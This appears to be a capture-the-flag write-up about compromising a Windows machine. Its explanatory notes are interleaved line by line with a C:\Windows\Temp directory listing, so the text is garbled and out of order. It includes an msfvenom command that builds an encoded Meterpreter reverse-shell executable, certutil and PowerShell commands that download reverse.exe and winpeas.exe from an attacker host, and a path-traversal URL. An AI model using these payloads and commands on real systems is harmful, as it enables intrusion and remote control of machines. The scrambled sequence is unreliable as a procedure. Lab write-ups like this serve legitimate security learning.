 We then set the tcp host to our ip and port
pwd
We then have to rename the file to:
C:\Windows\Temp>pwd
certutil -urlcache -f http://10.11.25.211:8000/reverse.exe shell.exe
When uploaded we open this link with our listener running
C:\Windows\Temp>certutil -urlcache -f http://10.11.25.211:8000/reverse.exe shell.exe
-> http://10.10.95.207/?theme=../../App_Data/files
**** Online ****
CertUtil: -URLCache command completed successfully.
AND BOOM! on their machine!
dir
C:\Windows\Temp>dir
We directly do:
Volume in drive C has no label.
-> systeminfo to get information:
Volume Serial Number is 0E97-C552
Directory of C:\Windows\Temp
-> 64 bit
03/04/2021 06:53 AM <DIR> .
03/04/2021 06:53 AM <DIR> ..
wget for windows:
08/06/2019 01:13 PM 8,795 Amazon_SSM_Agent_20190806141239.log
-> certutil -urlcache -f http://10.11.25.211/winpeas.exe winpeas.exe
08/06/2019 01:13 PM 181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
08/06/2019 01:13 PM 1,206 cleanup.txt
we are going to start with making an
08/06/2019 01:13 PM 421 cmdout
msfvenom payload:
-> msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.11.25.211 LPORT=4444 -f exe -o reverse.exe
08/06/2019 01:11 PM 0 DMI2EBC.tmp
08/03/2019 09:43 AM 0 DMI4D21.tmp
We then send it to:
08/06/2019 01:12 PM 8,743 EC2ConfigService_20190806141221.log
-> c:\Windows\Temp
08/06/2019 01:12 PM 292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
03/04/2021 06:53 AM 73,802 shell.exe
-> certutil -urlcache -f http://10.11.25.211:8000/winpeas.exe winpeas.exe
08/06/2019 01:13 PM 21 stage1-complete.txt
-> powershell -c (new-object System.Net.WebClient).DownloadFile('http://10.11.25.211:8000/reverse.exe','c:\Windows\Temp\reverse.exe')
08/06/2019 01:13 PM 28,495 stage1.txt
05/12/2019 08:03 PM 113,328 svcexec.exe